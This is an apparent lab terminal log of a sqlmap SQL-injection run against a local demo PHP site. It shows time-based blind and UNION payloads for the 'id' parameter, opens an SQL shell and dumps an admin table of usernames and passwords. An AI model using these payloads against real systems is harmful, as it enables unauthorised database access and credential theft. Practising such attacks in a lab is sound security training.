 D:\cyberspace\web_tools\WebOffenseAndDefense\sqlmapproject-sqlmap-71a12bf>python sqlmap.py -u "http://demo01:6767/news.php?id=1" --batch --sql-shell
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.9.9.4#dev}
|_ -| . [.]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume n
o liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:26:29 /2025-09-24/
[20:26:29] [INFO] resuming back-end DBMS 'mysql'
[20:26:29] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1') AND (SELECT 4108 FROM (SELECT(SLEEP(5)))KkQf) AND ('hPst'='hPst
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: id=-7596') UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x716b707871,0x4159444849566146675a7677486c7969425259796b4c646e456f6d754d7379675a79795466554a79,0x716b7a7871),NULL-- -
---
[20:26:30] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 8.0.2
back-end DBMS: MySQL >= 5.0.12
[20:26:30] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select * from admin;
[20:26:37] [INFO] fetching SQL SELECT statement query output: 'select * from admin'
[20:26:37] [INFO] you did not provide the fields in your query. sqlmap will retrieve the column names itself
[20:26:37] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) columns
[20:26:37] [INFO] fetching current database
[20:26:37] [WARNING] reflective value(s) found and filtering out
[20:26:37] [INFO] fetching columns for table 'admin' in database 'demo01'
[20:26:38] [INFO] the query with expanded column name(s) is: SELECT id, password, username FROM admin
select * from admin [3]:
[*] 1,admin,admin
[*] 2,msjq,anaxa
[*] 3,hks,mydei
sql-shell>